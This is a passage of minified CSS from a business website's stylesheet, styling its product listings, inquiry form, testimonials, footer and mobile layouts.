20px;text-transform: uppercase;font-weight: 700;}section.o-products.form-sec button#inquiry_form_btn {text-transform: uppercase;background-color: #2d8f90;padding: 11px 10px;border-radius: 0;border:unset;color: #ffffff !important;font-weight: 700 !important;margin-top: 0px;font-size: 14px;}section.o-products.form-sec textarea {height: 114px !important;}section.map-sec {background: url(/images/banner-for-quote_02.jpg);background-repeat: no-repeat;background-size: cover;height: 360px;}.asz2 {margin-bottom: 10px;}ul.social-icon-ft li {display: inline-block;margin-right: 10px;border-bottom: 0 !important;}ul.social-icon-ft li a i {color: #cccccc;}ul.social-icon-ft li a {background-color: #242424 !important;padding: 10px 14px !important;}.row.bor-top {border-top: solid 1px;}ul.ft-center li {display: inline-block;text-align: center;padding: 0 10px;}ul.ft-center {text-align: center;padding: 20px 0;}ul.ft-center li a:hover {color: #fbd47d;transition: .5s ease;border-bottom: none;text-transform: unset;}p.asdaszxc {color: #ffffffe6;text-align: left;font-size: 14px;font-weight: 500;}body .azxczx {background-color: unset !important;padding: 15px 15px 15px 15px;border-top: 1px solid #ffffffc4;}body footer {padding-bottom: 0px !important;}.btn-primary{background-color: #2d8f90;border-color: #2d8f90;padding: 8px 25px;text-transform: capitalize;border-radius: unset;color: #fff;border-radius: 5px;}@media  only screen and (max-width: 800px) {.main-blogs-1:before {display: none;}body .secon {float: unset;}body .firs {float: unset;}body section.about-sec {padding-bottom: 0px;padding-top: 30px;}body .set-post-main p {color: #000;padding-left: 20px;padding-right: 20px;font-size: 12px;}body .set-post-main h2 {color: #2d8f90;font-size: 18px;text-transform: uppercase;font-weight: 700;}body .col-md-2.col-sm-4.col-xs-6.cap_img.cca img {padding-top: 0px;}body .footer-menus {text-align: center;margin-top: 15px;}body .ab-ft {color: #fff;position: relative;word-break: break-word;text-align: center;margin-bottom: 40px;}BODY footer {background-repeat: no-repeat;background-size: 100% 100%;background-position: center center;max-width: 4000px;margin: 0 auto;margin-top: 0px;padding: 0px 0 60px 0;z-index: 999;background-color: #2d8f90;}body .form-sec {background-size: cover;}body section.o-products.form-sec button#inquiry_form_btn {text-transform: uppercase;background-color: #2d8f90;padding: 10px 25px;border-radius: 0;border: unset;color: #ffffff !important;font-weight: 700 !important;margin-top: 20px;}body section.serv {background: #fafafa;padding: 20px 0 0px 0px;}ul.wsmenu-submenu li a {padding-left: 20px !important;}body .stracci-main-category-wrapper2s p {font-size: 13px;}body h1.gernal-headd {font-size: 22px;text-align: center;margin-top: 20px !important;position: relative;top: 10px;}body .logoo .owl-nav.disabled{display: none !important;}body .about .about-content {margin-top: 0px !important;text-align: center !important;padding: 10px;}body h2.gernal-headd:before{display:none;}body .cat-feat h2.gernal-headd {padding-bottom: 40px;text-align: center;padding-right: 0;font-size: 18px !important;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 30px;}body .caption p {max-width: 100% !important;font-weight: 300 !important;padding: 0;font-size: 10px !important;overflow: hidden;max-height: 115px;color: #fff !IMPORTANT;display: none;}body .stracci-main-category-wrapper1s img {margin: 0 auto !important;}body .stracci-main-category-wrapper1s {height: unset;margin-bottom: 20px;}.nope-pad {display: none;}body .cat-home-wrapper-img-1 {position: relative !important;}body .cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;border: 10%;}body .stracci-main-category {height: unset;margin-bottom: 20px;}body a.my-view {font-size: 13px;}body .stracci-main-category-wrapper2 p {font-size: 13px;}body .stracci-main-category-wrapper2 {position: absolute;bottom: 15%;max-width: 90%;left: 0;right: 0;margin: auto;text-align: center;}body .search-btn {display: none;}body .servvvv {display: inline-block;margin0top: 30px;margin-top: 30px;}body p.serves-22 {color: #fff;font-size: 18px;max-width: 100%;text-align: center;padding-left: unset !important;}body .f4 {border-left: unset;padding-left: 10px;}body .main-inner-serv {margin-top: 0px;max-width: 100% !important;padding: 0 10px 0px 10px;height: 110px;}body ul.ser-button {text-align: center !important;margin-top: 40px;display: block;padding: unset;}.contact-img-scr img {margin-top: 25px;margin-bottom: 20px;padding-left: 30px;}body section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;font-size: 25px;text-align: center !important;display: block;border-left: unset;}body .blogs {margin-bottom: 25px;}body .container.wsmenucontainer {background: unset;border-radius: unset;border: unset;}li.req {display: none !important;}.pull-right {position: relative;}body .testimonials .owl-carousel .owl-nav.disabled {display: none;}body .blogs-section .owl-carousel .owl-nav.disabled {display: none;}body section.testimonials {padding: 0 0 20px 0;}.testimonials-content h2 {padding-bottom: 0;font-size: 25px;}.testimonials-content h4 {font-size: 18px;}.testimonials-content h5 {font-size: 15px;line-height: 20px;}body .blogs-section h2 {font-size: 25px !important;border-left: unset;text-align: center;}.blog-bg-color {margin-bottom: 0px !important;height: unset !important;}.o-products h2 strong {font-size: 20px !important;}body .white-bg p {padding-right: 0;}.search-head {display: none;}.con-head1 {display: none;}.con-head2 {display: none;}ul.product-change-ul {margin-bottom: 30px !important;display: none;}body h4.underline {display: none;}body .o-products h2 {text-align: center !important;font-size: 20px !important;padding-bottom: 0px;display: inline-block;display: block;max-width: 100% !important;line-height: 20px !important;padding-left: unset !important;}body .white-bg {padding-top: 10px;padding-bottom: 0px;margin: unset;padding: unset;padding-bottom: 26px !important;}body ul.head-icon {float: unset;text-align: center;margin-top: 10px;}.caption {width: 100% !important;text-align: center;color: #fff;font-size: 20px;height: 100% !important;}body .caption2 {font-size: 16px;max-width: unset;margin-top: 0;margin-bottom: 0px;color: #2d8f90 !important;font-weight: 600 !important;line-height: 19px !important;padding: 0px 10px;padding-top: 10px;margin-top: 0px;line-height: 15px !important;max-width: 55%;margin-top: 15%;}body .bannermain .owl-carousel .owl-nav.disabled {display: none !important;}.caption2 strong {font-size: 16px;padding: 0px 0px;line-height: 28px;color: #fff !important;text-transform: uppercase;font-weight: 700 !important;line-height: 10px;}a.readmore {padding: 10px 25px !important;display: inline-block;text-transform: capitalize !important;border: solid 1px #fff;text-decoration: none;font-size: 13px !important;font-weight: 700;}section.images-sec {padding: 20px 0 20px 0 !important;}body .bg_overlay {background-color: unset !important;}h1.askldk {color: #431e57;font-size: 28px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 10px;text-align: center;margin-top: 0;}.bannermain .owl-carousel1 .owl-dots {display: none;position: relative;top: -40px;}ul.btn-groups li a {background-color: #431e57;border-radius: 0px;border-color: #ccc;padding: 8px 25px !important;font-size: 12px;}.caption{padding: 0 1px !important;}}.wsmenu-list>li>a {color: #7f8ea1 !important;font-size: 16px !important;font-weight: 500;}body .product_thumb{border:none !important;}body .product_thumb {border:unset !important;background-color: #f1f1f1;height: 250px;}.o-products .owl-nav i {background-color: #ed7c30 !important;}body .pro-overlay {background-color: unset !important;}.pro-feats a.pro-title {display: none;}body .featrued_prod_title {position: initial !important;width: auto !important;height: unset !important;background-color: unset !important;}body ul.products:hover div.pro-overlay {bottom: -51% !important;left: -20% !important;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url("/images/arrow-bg_03.jpg");width: 50px !important;height: 50px !important;}.product_thumb-1 img {text-align: center;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: relative;top: -15px;opacity: 0;}.featrued_prod_title-1 {position: relative;}ul.products li:hover a.readmore-1 {opacity: 1;transition: .3s all linear;}.featrued_prod_title-1 a.pro-title {position: relative;top: 20px;left: 0;}body a.pro-title {color: #000 !important;}@media  only screen and (max-width: 900px) {body .contactmainn{margin-top:unset !important;position:unset !important;top:unset;}body .section-title:before{display:none;}body .section-title {margin: 0;padding: 0;}body .section-title:after{display:none;}body .pro-views {text-align: center;}body .pro-views a {font-size:12px }img.ab-img-sec.img-responsive {margin-top: 20px !important;margin: 0 auto;position: relative;right: unset !important;}body .factory-images {margin-bottom: 20px !important;position: relative;margin: 0 auto;text-align: center;}body .images {margin-top: 30px !important;}section.top-top {display: none;}body .chance-inner-wrapperr-view {padding: 10px 10px 0 0;}body .chance-innerr-wrapper-product {min-height: 25px;}body .chance-pros-mainn:hover .chance-innerr-wrapper-product a {text-align: center;top: -87px;font-size: 12px !important;}button.header-search-btn-1 {font-size: 0;border: unset;position: absolute;left: unset;top: 0;}body .blo-til {max-width: 100% !important;text-align: center;left: 0;right: 0;}body .our-cat {font-size: 22px;text-align: center;margin-bottom: 10px;}body .cat-home-wrapper-main {max-width: 100%;min-width: 100%;}body .cat-home-wrapper-2 h4 {font-size: 20px !important;}body .cat-home-wrapper-2 p {max-width: unset !important;font-size: 14px;margin-bottom: 20px;}a.view {padding: 10px 10px 10px 10px;font-size: 14px;}body .cat-home-wrapper-img {margin-bottom: 20px;}body section.featured {position: relative;}body .chance-pro-2 {text-align: center;padding: 0px 0px 0px 10px;}body .background h2 {font-size: 22px;text-align: center;}body .background p {font-size: 14px;text-align: center;font-weight: 600;}body .pro-view a {font-size: 12px;padding: 6px 10px 6px 10px;}body .latest-pro .owl-dots {display: none;}body .latest-pro .owl-next{display:none;}body .latest-pro .owl-perv{display:none;}body .inner-wrapper p {font-size: 14px;line-height: 20px;text-align: center;}body a.blo-titles {text-align: center;}body .blo-til h4 {text-align: center;font-size: 14px;}body .blo-til p {text-align: center;font-size: 16px;}body a.blo-tittles {font-size: 14px;}body .pro-view {margin-top: 15px !important;text-align: center !important;margin-bottom: 15px;}body .cont-cont {border-right: unset;}body .logo {margin: 0 auto;background-color: #2d8f90;}body .logo img {margin: 0 auto !important;}h2.o-fact {font-size: 24px !important;text-align: center !important;}ul.home-gallery li a img{width:100%;}body .pro-title-div .pro-title-2 {color: #006993;font-size: 26px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}p.content-para {display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 0px;padding-left: 20px;width: 50%;}body .home p {padding: 0 0;font-size: 12px !important;line-height: 23px;padding: 10px;}.products-home-inner a img {width: 100% !important;}body .products-home-main {margin-bottom: 20px !important;}body section.images-sec h2.askldk {font-size: 24px !important;text-align: center;margin-top: 20px;}body .ab-ft-left {padding-left: 0;}.gree-sec-banner {height: 140px;}body .gree-sec-banner {height: 140px;}section.o-products.form-sec {padding-top: 0px !important;padding-bottom: 0px !important;}body .contact-img-center img {margin-top: 30px !important;}body .wlc-bg h2 strong {font-size: 20px;}body .exp-right {padding: 0;margin: 20px 0 20px 0 !important;text-align: center;}body .exp-right img {position: unset;margin: 0 auto;}.exp-left img {position: unset;}body .exp-left {text-align: center;padding: 0 20px;}body .exp-left img {margin: 0 auto;position: unset;}ul.products > li {width: 100%;}.pro-thumb-1 .product_thumb-1 {text-align: center;}body .featrued_prod_title-1s {margin: 0 auto;text-align: center;background-color: transparent;margin-top: 10px;}.featrued_prod_title-1s a {background-color: #ffcd07;padding: 10px 20px;}body .o-products {padding-bottom: 0 !important;padding-bottom: 20px !important;}.ab-img-sec {margin: 0 auto;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: initial;top: -15px;opacity: 1;margin-top: 10px;}.featrued_prod_title-1 a.pro-title {position: absolute;margin-left: 0;margin-right: 0;left: 0;right: 0;top: 65px;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url(/images/arrow-bg_03.jpg);width: 50px !important;height: 50px !important;display: none;}.featrued_prod_title-1 {position: relative;text-align: center;}ul.products > li {height: 360px;}}section.grey.o-products .product_thumb-1 img {}body section.top {background-color: #0a549f !important;padding: 0px !important;display: BLOCK;max-width: 4000px;margin: 0 auto;}body section.logo-sec {border-bottom: 0 !important;border-top: 0 !important;background-repeat: no-repeat;background-size: cover;max-width: 4000px;margin: 0 auto;padding: 0px 0 0px 0;background-color: #2d8f90;}.lok-for-some {max-width: 600px;margin: 0 auto;text-align: center;padding-top: 70px;}.lok-for-some h1 {color: #fff;font-family: lato;font-weight: 700;letter-spacing: 2px;padding-bottom: 30px;}.lok-for-some a {border: solid 2px #fff;padding: 12px 30px;border-radius: 5px;color: #fff;font-weight: 600;font-family: lato;letter-spacing: 1px;}body .wsmenu-list>li>a:hover {background-color: !important;text-decoration: none;color: #ffffff !important;position: relative;border-radius: 0;background-color: unset !important;transition: all .1s linear;}ul.ft-menu-list-1 li {display: inline-block;margin-right: 30px;}ul.ft-menu-list li {display: inline;}ul.ft-menu-list li {margin: 1px;}span.all-res-right {float: right;}body .wsmenu {margin-top: 5px;margin-bottom: 0px;}p.basic-det {width: 80%;color: #bbbbbb !important;}.footer1 {padding-right: 0px;}.view-btn a {background: transparent !important;padding: 11px 35px !important;display: inline-block;color: #0062a6;text-transform: uppercase;border: solid 1.5px #0062a6;text-decoration: none;font-size: 14px !important;font-weight: 700;border-radius: 5px;}.view-btn {float: right;}.featrued_prod_title-1s {text-align: center;margin-top: 0px;background-color: #fecf07;padding: 10px 0px;}a.pro-titles {color: #004e7b !important;text-transform: capitalize;font-size: 16px;position: relative;font-family: 'Montserrat', sans-serif;font-weight: 600;}.o-products .owl-nav {display: none !important;}.o-products .owl-dots {display: none !important;}.o-products .owl-item {padding: 20px 10px 0px 10px;border-radius: 0px;}.blogs-section h2 {color: #000000 !important;font-size: 38px !important;text-transform: uppercase;font-weight: 600;text-align: center;margin-top: 50px;}.pad-ext {padding-bottom: 30px;padding-top: 30px;}body section.top .top-left i {color: #fff;}.main-blogs img {max-width: 100%;max-height: 100%;margin:0 auto;transition: 0.5s;}body .main-pic img {vertical-align: middle !important;position: absolute;left: 0;right: 0;bottom: 0;margin: auto;top: 0;}.Video-sect {padding: 80px 0 50px 0;}.Video-sect .card {cursor: pointer;display: block;}.card-img-top {width: 100%;height:300px;border-top-left-radius: calc(.25rem - 1px);border-top-right-radius: calc(.25rem - 1px);border-radius: 10px 10px 0px 0;}p.card-text {color: #000;font-size: 22px;padding-top: 10px;display: inline-block;background-color: #3a3a3a2b;border-radius: 0 0px 10px 10px;width: 100%;padding: 10px 0;}body .logo {max-width: unset;}.search-head {margin-top: 30px;}.search-head input[type="text"] {border: none !important;padding-left: 20px;font-family: 'Montserrat', sans-serif !important;width: 80%;height: 40px;position: relative;top: -10px;background-color: #004e7b;border-radius: 5px;color: #fff !important;}ul.head-icon li a {}ul.head-icon li a i:hover {color: #0075ff;transition: .5s ease;}ul.head-icon {display: inline-block;}.my-menu nav#wsnavtoggle {float: left;}.extra-padding {padding: 0;}ul.product-change-ul li {margin-bottom: 10px;width: 20%;display: inline-block;border: 1px solid #cccccc6b;margin: 0 -3px;}ul.product-change-ul li a {color: #2f2f2f;font-family: 'Montserrat', sans-serif;text-transform: capitalize;font-weight: 600;display: block;background-color: #ffffff;padding: 22px 0px 22px 0px;transition: all 0.3s linear;outline: none;text-decoration: unset;text-align: center;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;max-height: 60px;transition: .3s ease;}ul.product-change-ul li:hover {transition: .3s ease;text-decoration: none;}.o-products h2 strong {color: #004e7b !important;text-transform: uppercase;font-weight: 600;font-size: 30px;}.form-sec input {color: #fff;}.form-sec textarea {border: solid 1px #fff;resize: none;padding: 20px 0px 0px 20px;}.contact-img-center img {margin: 0 auto !important;margin-top: -40px !important;}.exp-left-main {position: relative;}.exp-left {position: relative;text-align: right;padding-right: 90px;margin-bottom: 50px;}.exp-left img {position: absolute;right: 0;}.exp-right-main {position: relative;}.exp-right {position: relative;padding-left: 90px;margin-bottom: 50px;}.exp-right img {position: absolute;left: 0;}.exp-right h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-right p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.exp-left h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-left p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.contact-img-centers img {margin: 0 auto;}.gree-sec-banner {background: url('/images/GREE-BANNER_02.jpg');background-size: cover;height: 400px;}ul.mobile-sub {}ul.mobile-sub li:hover {transition: .5s ease;text-transform: capitalize;color: #4f4b4c !important;}li.req {list-style: none;}p.adas a {display: inline;color: #ffffff;font-weight: 500;}p.adas {text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;}ul.footer-icon li a {display: inline-block;margin-right: 20px;}ul.footer-icon li a i {color: #273773;}ul.footer-icon li a:hover i {color: #8ad7bc;transition: .5s ease;}.ft-content {text-align: center;padding-top: 80px;padding-bottom: 20px;}ul.footer-icon {margin: 0;padding: 14px 0px 00 40px;border-top: solid 1px #ccc;}.header-search-btn {font-size: 0;background-color: transparent !important;color: transparent;border: unset;height: 40px;position: relative;top: -11px;width: 40px;left: 10px;background-size: 100% 100%;float: right;}.header-search-btn i.fa.fa-search {font-size: 14px;color: #8ec03f;padding-left: 10px;}.contactmain {background-color: transparent !important;padding: 0 0 10px 0 !important;}a.pro-titles:hover {text-decoration: none;}.ab-img-sec {margin: 0 auto;}.o-products {padding-bottom: 20px !important;}section.container.inner h2 strong {color: #282828 !important;}.ft-content img {margin: 0 auto;}.pro-menu {margin-top: 0;}ul.product-change-ul li:hover a {background: rgb(204,56,60);background: linear-gradient(90deg, rgba(204,56,60,1) 15%, rgba(204,56,60,0.6558998599439776) 100%);color:#fff;}ul.wsmenu-submenu li:hover a {color: #fff !important;transition: all .2s linear;text-transform: capitalize;}.wsmenu-submenu li a {text-transform: capitalize !important;font-weight: 500;}li.req a {color: #004e7b !important;font-weight: 600;}.white-bg p {}section.testimonials {background: url(/images/testiminals-bg.jpg);background-size: cover;padding: 100px 0;}.testimonials-content h2 {color: #ffcd07;text-align: center;text-transform: uppercase;font-size: 35px;padding-bottom: 30px;}.testimonials-content h4 {color: #ffcd07;text-align: center;font-family: 'Montserrat', sans-serif;font-size: 20px;}.testimonials-content h5 {max-width: 650px;margin: 0 auto;font-size: 19px;text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;font-weight: 400;padding-top: 10px;}.testimonials .owl-carousel .owl-nav.disabled {display: block;}.testimonials .owl-nav {position: absolute;top: 40%;left: 0;width: 100%;}.testimonials .owl-nav {height: 0px;}.testimonials .owl-nav .owl-prev {float: left;}.testimonials .owl-nav .owl-next {float: right;}.testimonials .owl-nav i {background-color: #004e7b;color: #fecf07;padding: 10px 10px;font-size: 18px;}.pad-ext p {max-width: 600px;text-align: center;margin: 0 auto;font-size: 16px;color: #8e8e8e;}.b-images img {width: 100%;border: solid 1px #ccc;}.blogs-section .owl-carousel .owl-nav.disabled {display: block;}.blogs-section .owl-nav {position: absolute;top: 32%;left: 0;width: 100%;}.blogs-section .owl-nav {height: 0px;}.blogs-section .owl-nav .owl-prev {float: left;position: relative;left: -25px;display: inline-block;}.blogs-section .owl-nav .owl-next {float: right;position: relative;right: -25px;display: inline-block;}.blogs-section .owl-nav i {background-color: #231f20;color: #ffffff;padding: 10px 14px;font-size: 18px;border-radius: 100%;}section.blogs-section {background-size: cover;max-width: 4000px;background-color: #ffffff;margin: 0 auto;padding-top: 40px;padding-bottom: 20px;}body a:hover {outline: none !important;text-decoration: none !important;}body nav#wsnavtoggle li.req:hover {background-color: #fdcd07 !important;}body nav#wsnavtoggle li.req:hover a {color: #004e7b !important;}.head-icone {display: inline-block;}.head-heading {display: inline-block;}.head-heading h5 {color: #8ad7bc;font-family: 'Montserrat', sans-serif;text-transform: uppercase;font-weight: 700;margin-bottom: 0;}.head-heading h6 {font-family: 'Montserrat', sans-serif;font-size: 12px;padding-bottom: 0;color: #767676;}.con-head1 {padding-top: 20px;position: relative;}.con-head2 {padding-top: 20px;position: relative;}.head-icone i {font-size: 26px;position: absolute;left: -30px;top: 50%;color: transparent;-webkit-text-stroke-width: 1px;-webkit-text-stroke-color: #043381;}.head-icone i.fas.fa-phone-volume {transform: rotate(-45deg);left: -20px;}body .product_thumb-1 {text-align: center;}a.req-err {position: relative;top: 30px;background-color: #8ad7bc;color: #273773;padding: 10px 18px;border-radius: 50px;font-weight: 600;font-size: 14px;}a.pro-link {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 10px 25px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.for-more-content {margin-top: 30px;}.pro-title-div {position: relative;padding-top: 6px;overflow: hidden;text-overflow: ellipsis;white-space: normal;padding-bottom: 19px;}a.pro-title-2 {color: #767676;font-weight: 700;font-size: 14px;position: relative;}a.pro-title-2:before {content: "";width: 80px;height: 8px;background-color: #006993;position: absolute;bottom: -10px;}p.short-desc-home {margin-bottom: 15px;color: #807979 !important;font-size: 12px !important;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;margin-top: 8px;}ul.products > li {height: unset !important;}.featrued_prod_title-2 {padding: 10px 10px 30px 10px;}ul.products > li:hover {}.product-center-btn {text-align: center;}.product-center-btn a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 700;letter-spacing: 1px;border-radius: 50px;}.custom-service-main-div {text-align: center;background-color: #f9f9f9;padding: 60px 40px;}.custom-service-main-div img {margin: 0 auto;}.custom-service-main-div h4.ser-1 {color: #273773;font-family: 'Roboto', sans-serif;font-size: 25px;text-transform: uppercase;padding-top: 10px;padding-bottom: 10px;position: relative;}.custom-service-main-div h4.ser-1:before {content: "";width: 50px;height: 3px;background: #273773;position: absolute;left: 0;right: 0;margin: 0 auto;bottom: 0;}.custom-service-main-div a {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 12px 35px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.custom-service-main-div p {padding-bottom: 20px;padding-top: 10px;color: #9d9d9d;font-size: 16px;}.custom-service-main-div:hover a {color: #8ad7bc;background-color: #273773;transition: .3s ease;}.custom-service-main-div:hover {background-color: #fff;transition: all .3s linear;box-shadow: 0 0 20px #ccc;transform: scale(1.010);}body .get-a-quote-now {color: #fff !important;padding-left: 13px;padding-bottom: 20px;}.form-sec input::placeholder {color: #fff;font-style: italic;}.form-sec textarea::placeholder {color: #fff;font-style: italic;}ul.ft-address li a {display: inline-block;padding-left: 0px;color: #fff;font-weight: 500;}ul.ft-address li i {display: inline-block;color: #ffffff;padding-top: 5px;margin: 0 5px;padding-top: 10px;}ul.ft-address li {display: flex;}.ab-ft h4 {color: #ffffff;font-size: 22px;font-weight: 600;text-transform: capitalize;padding-left: 0px;display: inline-block;padding: 0 0 0px 0px;}.ab-ft {color: #fff;position: relative;word-break: break-word;text-align: start;}.ab-ft ul li a {color: #fffffff5;margin-bottom: 7px;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;padding: 10px 20px 10px 0px;}.ft-bg-color {padding: 20px 0px 40px 0px;}h2.o-serv {color: #273773;position: relative;padding-left: 13px;font-weight: 600;text-transform: uppercase;font-size: 30px;padding-bottom: 20px;}.custom-service-center {padding: 40px 0 30px 0;text-align: center;}.custom-service-center a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 700;letter-spacing: 1px;border-radius: 50px;}.ab-ft-left {}ul.services-ul li a {font-weight: 600;font-size: 13px;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 14px;line-height: 15px;padding-bottom: 15px;}nav#wsnavtoggle {}.nope-pad {padding: 0;}.sasc {border-top: solid 1px #ccc;padding-bottom: 14px;padding-top: 14px;border-left: solid 1px #ccc;padding-left: 20px;}.sasc button.header-search-btn-2 {background: transparent;border: unset;}.sasc i {color: #273773;}body .btn-primary:hover {background-color: #2d8f90;border-color: #2d8f90;transition: all .3s ease;color: #fff;}.my_cat a {color: #5f5a5a !important;width: 86%;display: inline-block;padding-top: 10px !important;padding-bottom: 10px !important;padding-left: 15px;}.ext-padd {position: relative;display: none;}span.sortred {position: absolute;top: 10px;left: -73px;color: #767676;font-weight: 700;font-size: 14px;}.ext-padd input[type="text"] {background-color: #f1f1f1;border: navajowhite;padding: 10px 20px;width: 253px;}.ext-padd input[type="submit"] {display: none;}.filtered-by-s {color: #767676;font-weight: 500;font-size: 16px;text-transform: uppercase;border-bottom: solid 3px #273773;display: inline-block;}body .my_cat.cat_level_1.active a {color: #ffffff !important;background-color: #1d1216 !important;}ul.productses .product_thumb {padding: 0 !important;width: 100px;float: left;height: 100px;}ul.productses .product_thumb img {width: 100%;height: 100%;}.a-chal a {color: #767676;font-weight: 700;font-size: 14px;position: absolute;top: 20px;right: 0;width: 58%;}.a-chal {position: relative;}div#btnContainer {margin-bottom: 20px;display: none;}body .listv-active .pro-thumb {width: 30%;float: left;}body .listv-active .featrued_prod_title-2 {width: 70%;float: right;}.head-icone img {position: absolute;left: -40px;top: 30px;}.ex-padss {padding-bottom: 15px;}.inquiry-pops {padding: 10px 25px;}.bannermain .owl-carousel .owl-item img {}p.ft-addresses {padding-left: 0px;margin-bottom: 0;}h2.my-head {color: #2d8f90 !important;text-transform: uppercase;font-weight: 800;margin-top: 90px;margin-bottom: 5px;font-size: 35px;}section.about-sec {padding-bottom: 50px;padding-top: 50px;}section.about-sec p {font-size: 15px;padding-right: 50px;line-height: 20px;color: #000;font-weight: 500;margin-top: 12px;}body h2.get-a-quote-nows {color: #273773 !important;padding-left: 13px;padding-bottom: 20px;}.form-secs input {border: solid 1px #fff;background-color: #f3f3f3;border-radius: 50px;padding: 10px 10px;}.form-secs input::placeholder {font-style: italic;}body .form-secs textarea {height: 100px !important;border: solid 1px #fff;resize: none;background-color: rgb(243, 243, 243);border-radius: 20px;padding: 20px 0px 0px 20px;}body .form-secs textarea::placeholder {font-style:italic;}body .form-secs button#inquiry_form_btn {text-transform: uppercase;background-color: #273773;padding: 10px 40px;border-radius: 50px;border: unset;color: #8ad7bc !important;font-weight: 700 !important;}.form-secs {padding-top: 30px;}.our-contact-servicess {padding-bottom: 60px;}.custom-service-main-divs img {margin: 0 auto;}.custom-service-main-divs {text-align: center;}.custom-service-main-divs img.img-2 {display: none;}.custom-service-main-divs {background-color: #273773;box-shadow: 5px 20px 30px #00000082;color: #7fc3b3;height: 300px;padding-top: 50px;}.custom-service-main-divs h4.ser-1 {text-transform: uppercase;padding-top: 10px;position: relative;}.custom-service-main-divs h4.ser-1:before {content:'';background: #88d4ba;width: 60px;height: 2px;position: absolute;left: 0;right: 0;margin: 0 auto;top: 32px;}.custom-service-main-divs:hover {background-color: #8ad7bc;transition: all .3s linear;color: #273773;}.custom-service-main-divs:hover .img-2 {display: block;}.custom-service-main-divs:hover .img-1 {display: none;}.custom-service-main-divs:hover h4.ser-1:before {background: #273773;}body .listv-active li {height: unset !important;}body .listv-active p.short-desc-home {height: 40px;}.innercaption h2 {font-weight: 700;font-size: 42px;color: #2d8f90 !important;opacity: 1;line-height: 42px;text-transform: uppercase;font-family: 'Roboto', sans-serif;opacity: 1;}.alert-success {display: inline-block;}.top-right li span {padding-right: 6px;font-weight: 400;}.top-right ul {display: block;float: left;padding-left: 130px;text-align: right !important;margin: 0 auto;}.ext-paddS {display: inline-block;float: right;position: relative;top: 1px;}.ext-paddS input[type="submit"] {position: absolute;right: 0px;background: url(/images/serch-icons.png);background-repeat: no-repeat;background-position: 18px 8px;color: transparent !important;border: unset;}.ext-paddS input[type="text"]::placeholder {color: #242b5b;}.ext-paddS input[type="text"] {padding: 4px 14px;color: #000;}.ab-img img {margin-top: 0px;}.white-bg a.readmore {margin-top: 20px;font-weight: 500 !important;}.product-list a.pro-links {background-color: #b41f2e;color: #fff;padding: 5px 10px;text-align: center;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: block-axis;overflow: hidden;line-height: 40px;position: relative;top: -15px;}.product-list img {width: 100% !important;height: 270px;}.discs {display: none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 10px;}ul.cus-social li a {display: block;width: 40px;text-align: center;height: 40px;line-height: 35px;float: left;}ul.ft-address li img {height: 20px;position: relative;left: -5px;top: 7px;}p.web-link {padding-left: 10px;margin-bottom: 2px;}ul.ft-address li i.fa.fa-envelope {margin-top: 3px;}ul.footer-menus-list li a {color: #fff;font-size: 14px;line-height: 25px;font-weight: 500;}body a {outline: none;}span.spni {padding-left: 2px;}.abs-img {margin-top: 40px;width: 100%;}.ab-1-top {padding-top: 20px;}.inxas {width: 100%;height: 200px;resize: none;padding: 10px 0 0px 10px;border: solid 1px #d7d7d7;}.inxas::placeholder {color: #99a6c4;}.inxa {background-color: #282828;border-color: #282828;color: #fff;padding: 10px 20px;border: unset;}.getintouch {margin: 0 0 10px 0;color: #282828;position: relative;padding-left: 0;font-weight: 700;text-transform: uppercase;font-size: 42px;padding-top: 20px;padding-bottom: 30px;}.contact-content-div {background-color: #ebebeb;padding: 50px 0 40px 0;}.contact-content-div .col-md-4 {position: relative;}.contact-content-div .col-md-4:before {content: "";background-color: #767676;width: 1px;height: 70px;position: absolute;right: 40px;}.contact-content-div .col-md-4:last-child:before {position: relative;}.contact-content-inner {position: relative;}.contact-content-inner img {position: absolute;left: 0;top: 18px;}.contact-content-list {padding-left: 60px;padding-top: 15px;}.contact-content-list li {color: #767676;}.cat_level_1 a {color: #989090 !important;margin-bottom: 3px;text-transform: capitalize;}.cat_level_1:hover a {}ul.products {margin-bottom: 0;}ul.productses {display: none;}p.filtered-by-s {display: none;}li.buil-d {max-width: 60%;}section.bread-crum 